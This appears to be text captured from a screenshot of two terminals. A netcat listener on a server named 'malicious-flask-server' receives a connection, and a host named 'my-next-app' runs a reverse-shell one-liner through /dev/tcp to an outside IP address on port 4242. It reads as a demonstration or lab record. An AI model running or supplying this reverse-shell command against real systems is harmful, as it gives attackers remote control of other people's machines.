 root@malicious-flask-server:~# nc -nl -p 4242 -vvv
Listening on 0.0.0.0 4242
Connection received on 207.154.209.99 57798
root@my-next-app:~#
root@my-next-app:~/work# ps -aux | grep bash
root      159936  0.0  0.2   9192  5504 pts/0    Ss   08:00   0:00 -bash
root      160740  0.1  0.2   9060  5376 pts/1    Ss+  09:09   0:00 -bash
root      160750  0.0  0.1   7076  2048 pts/0    S+   09:09   0:00 grep --co
lor=auto bash
root@my-next-app:~/work#
root@malicious-flask-server:
root@malicious-flask-server:~#
root@my-next-app: ~
root@my-next-app:~# bash -i >& /dev/tcp/64.226.92.57/4242 0>&1